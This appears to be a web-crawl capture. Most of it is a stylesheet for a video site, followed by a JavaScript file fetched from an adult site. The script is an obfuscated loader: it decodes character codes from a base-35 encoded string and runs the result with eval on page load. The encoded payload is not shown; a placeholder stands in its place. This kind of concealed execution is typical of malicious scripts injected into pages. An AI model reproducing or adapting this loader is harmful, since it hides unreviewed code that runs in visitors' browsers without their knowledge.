    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #1A849A
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #1A849A;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gaypornforced.com/js/jvQDaV8RwDrWtEijf7pITy2Q.js
body_size: 22388
content:
function oiuojesh(izbvu){var uebugwpvg='Z';var ninrxy='A';var dpkbx=[];var izhijp=new RegExp('['+ninrxy+'-'+uebugwpvg+']');var wajhzes=izbvu.split(izhijp);for(var i=0;i<wajhzes.length;i++){dpkbx.push(String.fromCharCode(parseInt(wajhzes[i],35)/(84)));}eval(dpkbx.splice(1,dpkbx.length).join(''));}oiuojesh('[base64]'); 
     